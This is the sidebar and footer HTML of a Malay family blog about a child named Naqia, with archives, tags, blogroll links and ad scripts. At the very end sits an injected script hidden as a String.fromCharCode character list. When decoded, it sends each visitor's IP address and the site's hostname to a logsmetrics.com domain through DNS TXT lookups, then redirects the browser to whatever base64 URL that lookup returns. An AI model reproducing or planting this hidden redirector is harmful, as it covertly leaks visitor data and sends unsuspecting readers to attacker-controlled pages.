			This entry was posted in <a href="https://naqia.net/?cat=92" rel="category">KAFA</a>, <a href="https://naqia.net/?cat=91" rel="category">Sekolah</a> and tagged <a href="https://naqia.net/?tag=darjah" rel="tag">Darjah</a>, <a href="https://naqia.net/?tag=kafa" rel="tag">KAFA</a>, <a href="https://naqia.net/?tag=klia" rel="tag">KLIA</a>, <a href="https://naqia.net/?tag=raihan" rel="tag">Raihan</a>, <a href="https://naqia.net/?tag=satu" rel="tag">Satu</a>, <a href="https://naqia.net/?tag=sk" rel="tag">SK</a> on <a href="https://naqia.net/?p=290" title="5:31 pm" rel="bookmark"><time class="entry-date" datetime="2014-01-03T17:31:49+08:00">January 3, 2014</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://naqia.net/?author=1" title="View all posts by naqia" rel="author">naqia</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Laman</h3>
			<ul>
				<li class="page_item page-item-2"><a href="https://naqia.net/?page_id=2">Siapa Naqia?</a></li>
<li class="page_item page-item-10"><a href="https://naqia.net/?page_id=10">Galeri Naqia</a></li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Terkini</h3>
		<ul>
											<li>
					<a href="https://naqia.net/?p=328">Lawatan ke Cameron Highland</a>
									</li>
											<li>
					<a href="https://naqia.net/?p=319">Naqia 9 Tahun</a>
									</li>
											<li>
					<a href="https://naqia.net/?p=290">Naqia Kini Darjah Satu</a>
									</li>
											<li>
					<a href="https://naqia.net/?p=267">Adik Afiq Adik Baru Naqia</a>
									</li>
											<li>
					<a href="https://naqia.net/?p=247">Konvokesyen Tadika Sri Anakanda</a>
									</li>
					</ul>

		</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Admin</h3>
		<ul>
						<li><a href="https://naqia.net/?masuk">Log in</a></li>
			<li><a href="https://naqia.net/?feed=rss2">Entries feed</a></li>
			<li><a href="https://naqia.net/?feed=comments-rss2">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://naqib.net" class="url" rel="ugc external nofollow">Abang die ler...</a></span> on <a href="https://naqia.net/?p=135&#038;cpage=1#comment-17937">Video: Naqia yang lapar</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://naqib.net" class="url" rel="ugc external nofollow">naqib.net</a></span> on <a href="https://naqia.net/?p=290&#038;cpage=1#comment-16108">Naqia Kini Darjah Satu</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.rozak.net" class="url" rel="ugc external nofollow">Abdur</a></span> on <a href="https://naqia.net/?p=290&#038;cpage=1#comment-15477">Naqia Kini Darjah Satu</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.cutidikuching.com" class="url" rel="ugc external nofollow">khairoljambli</a></span> on <a href="https://naqia.net/?p=45&#038;cpage=1#comment-890">Akhir Cuti Sekolah &#8211; Baru Dapat Berjalan²</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://goegle" class="url" rel="ugc external nofollow">kak ngah</a></span> on <a href="https://naqia.net/?p=135&#038;cpage=1#comment-422">Video: Naqia yang lapar</a></li></ul></aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Kalendar</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td id="today">26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://naqia.net/?m=201712">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="rss-358174694" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://kamilz.com/kamilz/rss2"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqia.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">Kamilz.COM (Abah)</a></h3></aside><aside id="rss-314685901" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://alamini.net/blog/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqia.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">Pakcik Sidik</a></h3></aside><aside id="rss-314693491" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://naqib.net/?feed=rss2"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqia.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://naqib.net/">Abang Naqib</a></h3><ul><li><a class='rsswidget' href='https://naqib.net/?p=1299'>Ibrah Iqra’ | Tanda-tanda ikhlas</a></li><li><a class='rsswidget' href='https://naqib.net/?p=1131'>Coretan Sukan SiS -50</a></li></ul></aside><aside id="rss-358174693" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://aqlan.net/?feed=rss2"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqia.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://aqlan.net/">Adik Aqlan</a></h3><ul><li><a class='rsswidget' href='https://aqlan.net/?p=310'>Covid-19</a></li><li><a class='rsswidget' href='https://aqlan.net/?p=297'>Kali ke-2</a></li></ul></aside><aside id="rss-358174695" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://afiq.kamilz.com/?feed=rss2"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqia.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://afiq.org/">Adik Afiq</a></h3><ul><li><a class='rsswidget' href='https://afiq.org/?p=69'>Suntikan 1 Bulan</a></li><li><a class='rsswidget' href='https://afiq.org/?p=54'>Afiq Di Gundulkan..</a></li></ul></aside><aside id="rss-314686552" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://atiqahnasir.blogspot.com/feeds/posts/default?alt=rss"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqia.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="http://atiqahnasir.blogspot.com/">Kakak Tiqah</a></h3><ul><li><a class='rsswidget' href='http://atiqahnasir.blogspot.com/2015/05/that-happy-moment.html'>That Happy Moment</a></li><li><a class='rsswidget' href='http://atiqahnasir.blogspot.com/2015/05/pandora-box.html'>Pandora Box</a></li></ul></aside><aside id="rss-330613031" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://mymasjid.photo-digital.org/?feed=rss2"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://naqia.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">MyMasjid -Koleksi Foto</a></h3></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Iklan</h3>			<div class="textwidget"><center>
<!-- nuffnang -->
<script type="text/javascript">
nuffnang_bid = "d3e8d1f857d0f4e05069e1b8617d2323";
</script>
<script type="text/javascript" src="http://synad2.nuffnang.com.my/lmn.js"></script>
<!-- nuffnang-->

<script type="text/javascript"><!--
google_ad_client = "ca-pub-7968109833218285";
/* Naqib-200x200 */
google_ad_slot = "5528667044";
google_ad_width = 200;
google_ad_height = 200;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</center>
	
	<br>
<div align="center"><a href="https://www.sawdaonline.com/create_account.php?intid=MY-10001032" target="_blank"><img src="https://www.sawdaonline.com/banner/SawdaCoffee02.jpg" border="0"/></div></a>
</div>
		</aside><aside id="linkcat-4" class="widget widget_links"><h3 class="widget-title">Famili</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.alamini.net" title="Pakcik Sidik" target="_blank">Alamini.NET®</a></li>
<li><a href="http://hjzailani.net" rel="met parent" title="My GrandPa &amp; GrandMa" target="_blank">HjZailani.NET®</a></li>
<li><a href="http://atiqahnasir.blogspot.com/" title="kakak sepupu Naqia" target="_blank">Kakak Atiqah</a></li>
<li><a href="http://kamilz.com" rel="met parent" title="My Parent" target="_blank">Kamilz.COM®</a></li>
<li><a href="http://xiiinam751.blogspot.com/" title="Makcik Kepada Naqia" target="_blank">Makcik Ramlah</a></li>
<li><a href="http://naqib.net" rel="met sibling" title="Abang Naqia" target="_blank">Naqib.NET®</a></li>
<li><a href="http://photo-digital.org" title="Photography oleh abah" target="_blank">Photo-Digital.ORG®</a></li>

	</ul>
</aside>
<aside id="categories-90374831" class="widget widget_categories"><h3 class="widget-title">Kategori</h3>
			<ul>
					<li class="cat-item cat-item-102"><a href="https://naqia.net/?cat=102">adik</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://naqia.net/?cat=79">Birthday</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://naqia.net/?cat=100">Famili</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://naqia.net/?cat=7">Foto</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://naqia.net/?cat=101">ibu</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://naqia.net/?cat=5">Jalan²</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://naqia.net/?cat=92">KAFA</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://naqia.net/?cat=64">Kampung</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://naqia.net/?cat=6">Kelahiran</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://naqia.net/?cat=57">Mainan</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://naqia.net/?cat=48">Pengasuh</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://naqia.net/?cat=81">Peperiksaan</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://naqia.net/?cat=104">raya</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://naqia.net/?cat=58">Rumah</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://naqia.net/?cat=91">Sekolah</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://naqia.net/?cat=84">Sukan</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://naqia.net/?cat=76">Tadika</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://naqia.net/?cat=33">Taman Permainan</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://naqia.net/?cat=49">Taska</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://naqia.net/?cat=3">Ucapan</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://naqia.net/?cat=39">Ulangtahun</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://naqia.net/?cat=1">Uncategorized</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://naqia.net/?cat=69">Video</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkib</h3>
			<ul>
					<li><a href='https://naqia.net/?m=201712'>December 2017</a></li>
	<li><a href='https://naqia.net/?m=201605'>May 2016</a></li>
	<li><a href='https://naqia.net/?m=201401'>January 2014</a></li>
	<li><a href='https://naqia.net/?m=201311'>November 2013</a></li>
	<li><a href='https://naqia.net/?m=201310'>October 2013</a></li>
	<li><a href='https://naqia.net/?m=201302'>February 2013</a></li>
	<li><a href='https://naqia.net/?m=201301'>January 2013</a></li>
	<li><a href='https://naqia.net/?m=201211'>November 2012</a></li>
	<li><a href='https://naqia.net/?m=201209'>September 2012</a></li>
	<li><a href='https://naqia.net/?m=201205'>May 2012</a></li>
	<li><a href='https://naqia.net/?m=201111'>November 2011</a></li>
	<li><a href='https://naqia.net/?m=201107'>July 2011</a></li>
	<li><a href='https://naqia.net/?m=201105'>May 2011</a></li>
	<li><a href='https://naqia.net/?m=201104'>April 2011</a></li>
	<li><a href='https://naqia.net/?m=201101'>January 2011</a></li>
	<li><a href='https://naqia.net/?m=201009'>September 2010</a></li>
	<li><a href='https://naqia.net/?m=201005'>May 2010</a></li>
	<li><a href='https://naqia.net/?m=201002'>February 2010</a></li>
	<li><a href='https://naqia.net/?m=200911'>November 2009</a></li>
	<li><a href='https://naqia.net/?m=200910'>October 2009</a></li>
	<li><a href='https://naqia.net/?m=200909'>September 2009</a></li>
	<li><a href='https://naqia.net/?m=200908'>August 2009</a></li>
	<li><a href='https://naqia.net/?m=200907'>July 2009</a></li>
	<li><a href='https://naqia.net/?m=200905'>May 2009</a></li>
	<li><a href='https://naqia.net/?m=200901'>January 2009</a></li>
	<li><a href='https://naqia.net/?m=200812'>December 2008</a></li>
	<li><a href='https://naqia.net/?m=200811'>November 2008</a></li>
	<li><a href='https://naqia.net/?m=200809'>September 2008</a></li>
	<li><a href='https://naqia.net/?m=200808'>August 2008</a></li>
	<li><a href='https://naqia.net/?m=200806'>June 2008</a></li>
	<li><a href='https://naqia.net/?m=200805'>May 2008</a></li>
	<li><a href='https://naqia.net/?m=200804'>April 2008</a></li>
	<li><a href='https://naqia.net/?m=200708'>August 2007</a></li>
	<li><a href='https://naqia.net/?m=200705'>May 2007</a></li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://naqia.net/?tag=abang" class="tag-cloud-link tag-link-68 tag-link-position-1" style="font-size: 8pt;" aria-label="abang (1 item)">abang</a></li>
	<li><a href="https://naqia.net/?tag=adik" class="tag-cloud-link tag-link-28 tag-link-position-2" style="font-size: 16.615384615385pt;" aria-label="adik (5 items)">adik</a></li>
	<li><a href="https://naqia.net/?tag=afiq" class="tag-cloud-link tag-link-89 tag-link-position-3" style="font-size: 8pt;" aria-label="Afiq (1 item)">Afiq</a></li>
	<li><a href="https://naqia.net/?tag=aidil" class="tag-cloud-link tag-link-65 tag-link-position-4" style="font-size: 8pt;" aria-label="Aidil (1 item)">Aidil</a></li>
	<li><a href="https://naqia.net/?tag=ainun" class="tag-cloud-link tag-link-23 tag-link-position-5" style="font-size: 18.769230769231pt;" aria-label="ainun (7 items)">ainun</a></li>
	<li><a href="https://naqia.net/?tag=akhir" class="tag-cloud-link tag-link-82 tag-link-position-6" style="font-size: 8pt;" aria-label="Akhir (1 item)">Akhir</a></li>
	<li><a href="https://naqia.net/?tag=anakanda" class="tag-cloud-link tag-link-86 tag-link-position-7" style="font-size: 11.230769230769pt;" aria-label="Anakanda (2 items)">Anakanda</a></li>
	<li><a href="https://naqia.net/?tag=aqlan" class="tag-cloud-link tag-link-61 tag-link-position-8" style="font-size: 11.230769230769pt;" aria-label="Aqlan (2 items)">Aqlan</a></li>
	<li><a href="https://naqia.net/?tag=baju" class="tag-cloud-link tag-link-67 tag-link-position-9" style="font-size: 8pt;" aria-label="baju (1 item)">baju</a></li>
	<li><a href="https://naqia.net/?tag=basikal" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8pt;" aria-label="basikal (1 item)">basikal</a></li>
	<li><a href="https://naqia.net/?tag=birthday" class="tag-cloud-link tag-link-72 tag-link-position-11" style="font-size: 8pt;" aria-label="birthday (1 item)">birthday</a></li>
	<li><a href="https://naqia.net/?tag=darjah" class="tag-cloud-link tag-link-95 tag-link-position-12" style="font-size: 8pt;" aria-label="Darjah (1 item)">Darjah</a></li>
	<li><a href="https://naqia.net/?tag=fitri" class="tag-cloud-link tag-link-66 tag-link-position-13" style="font-size: 8pt;" aria-label="Fitri (1 item)">Fitri</a></li>
	<li><a href="https://naqia.net/?tag=hari" class="tag-cloud-link tag-link-36 tag-link-position-14" style="font-size: 13.384615384615pt;" aria-label="hari (3 items)">hari</a></li>
	<li><a href="https://naqia.net/?tag=ibu" class="tag-cloud-link tag-link-41 tag-link-position-15" style="font-size: 11.230769230769pt;" aria-label="ibu (2 items)">ibu</a></li>
	<li><a href="https://naqia.net/?tag=ixora" class="tag-cloud-link tag-link-35 tag-link-position-16" style="font-size: 17.871794871795pt;" aria-label="ixora (6 items)">ixora</a></li>
	<li><a href="https://naqia.net/?tag=kafa" class="tag-cloud-link tag-link-109 tag-link-position-17" style="font-size: 8pt;" aria-label="KAFA (1 item)">KAFA</a></li>
	<li><a href="https://naqia.net/?tag=kampung" class="tag-cloud-link tag-link-103 tag-link-position-18" style="font-size: 11.230769230769pt;" aria-label="Kampung (2 items)">Kampung</a></li>
	<li><a href="https://naqia.net/?tag=kecemerlangan" class="tag-cloud-link tag-link-88 tag-link-position-19" style="font-size: 8pt;" aria-label="Kecemerlangan (1 item)">Kecemerlangan</a></li>
	<li><a href="https://naqia.net/?tag=klia" class="tag-cloud-link tag-link-94 tag-link-position-20" style="font-size: 8pt;" aria-label="KLIA (1 item)">KLIA</a></li>
	<li><a href="https://naqia.net/?tag=konvokesyen" class="tag-cloud-link tag-link-90 tag-link-position-21" style="font-size: 8pt;" aria-label="Konvokesyen (1 item)">Konvokesyen</a></li>
	<li><a href="https://naqia.net/?tag=kursus" class="tag-cloud-link tag-link-40 tag-link-position-22" style="font-size: 8pt;" aria-label="kursus (1 item)">kursus</a></li>
	<li><a href="https://naqia.net/?tag=lahir" class="tag-cloud-link tag-link-24 tag-link-position-23" style="font-size: 15.179487179487pt;" aria-label="lahir (4 items)">lahir</a></li>
	<li><a href="https://naqia.net/?tag=lapar" class="tag-cloud-link tag-link-70 tag-link-position-24" style="font-size: 8pt;" aria-label="Lapar (1 item)">Lapar</a></li>
	<li><a href="https://naqia.net/?tag=laporan" class="tag-cloud-link tag-link-83 tag-link-position-25" style="font-size: 8pt;" aria-label="Laporan (1 item)">Laporan</a></li>
	<li><a href="https://naqia.net/?tag=naqia" class="tag-cloud-link tag-link-8 tag-link-position-26" style="font-size: 22pt;" aria-label="naqia (11 items)">naqia</a></li>
	<li><a href="https://naqia.net/?tag=nur" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 18.769230769231pt;" aria-label="nur (7 items)">nur</a></li>
	<li><a href="https://naqia.net/?tag=peperiksaan" class="tag-cloud-link tag-link-107 tag-link-position-28" style="font-size: 8pt;" aria-label="Peperiksaan (1 item)">Peperiksaan</a></li>
	<li><a href="https://naqia.net/?tag=permata" class="tag-cloud-link tag-link-77 tag-link-position-29" style="font-size: 16.615384615385pt;" aria-label="Permata (5 items)">Permata</a></li>
	<li><a href="https://naqia.net/?tag=picnic" class="tag-cloud-link tag-link-71 tag-link-position-30" style="font-size: 8pt;" aria-label="Picnic (1 item)">Picnic</a></li>
	<li><a href="https://naqia.net/?tag=puasa" class="tag-cloud-link tag-link-63 tag-link-position-31" style="font-size: 8pt;" aria-label="Puasa (1 item)">Puasa</a></li>
	<li><a href="https://naqia.net/?tag=putrajaya" class="tag-cloud-link tag-link-20 tag-link-position-32" style="font-size: 11.230769230769pt;" aria-label="putrajaya (2 items)">putrajaya</a></li>
	<li><a href="https://naqia.net/?tag=raya" class="tag-cloud-link tag-link-56 tag-link-position-33" style="font-size: 15.179487179487pt;" aria-label="raya (4 items)">raya</a></li>
	<li><a href="https://naqia.net/?tag=salam" class="tag-cloud-link tag-link-54 tag-link-position-34" style="font-size: 11.230769230769pt;" aria-label="salam (2 items)">salam</a></li>
	<li><a href="https://naqia.net/?tag=satu" class="tag-cloud-link tag-link-96 tag-link-position-35" style="font-size: 8pt;" aria-label="Satu (1 item)">Satu</a></li>
	<li><a href="https://naqia.net/?tag=sk" class="tag-cloud-link tag-link-93 tag-link-position-36" style="font-size: 8pt;" aria-label="SK (1 item)">SK</a></li>
	<li><a href="https://naqia.net/?tag=sri" class="tag-cloud-link tag-link-85 tag-link-position-37" style="font-size: 11.230769230769pt;" aria-label="Sri (2 items)">Sri</a></li>
	<li><a href="https://naqia.net/?tag=sukan" class="tag-cloud-link tag-link-108 tag-link-position-38" style="font-size: 8pt;" aria-label="Sukan (1 item)">Sukan</a></li>
	<li><a href="https://naqia.net/?tag=sukaneka" class="tag-cloud-link tag-link-87 tag-link-position-39" style="font-size: 8pt;" aria-label="Sukaneka (1 item)">Sukaneka</a></li>
	<li><a href="https://naqia.net/?tag=syamil" class="tag-cloud-link tag-link-62 tag-link-position-40" style="font-size: 8pt;" aria-label="Syamil (1 item)">Syamil</a></li>
	<li><a href="https://naqia.net/?tag=tadika" class="tag-cloud-link tag-link-106 tag-link-position-41" style="font-size: 19.666666666667pt;" aria-label="Tadika (8 items)">Tadika</a></li>
	<li><a href="https://naqia.net/?tag=tahun" class="tag-cloud-link tag-link-74 tag-link-position-42" style="font-size: 11.230769230769pt;" aria-label="tahun (2 items)">tahun</a></li>
	<li><a href="https://naqia.net/?tag=taman" class="tag-cloud-link tag-link-18 tag-link-position-43" style="font-size: 11.230769230769pt;" aria-label="taman (2 items)">taman</a></li>
	<li><a href="https://naqia.net/?tag=tiga" class="tag-cloud-link tag-link-73 tag-link-position-44" style="font-size: 8pt;" aria-label="tiga (1 item)">tiga</a></li>
	<li><a href="https://naqia.net/?tag=video" class="tag-cloud-link tag-link-105 tag-link-position-45" style="font-size: 8pt;" aria-label="Video (1 item)">Video</a></li>
</ul>
</div>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script></body>
</html>
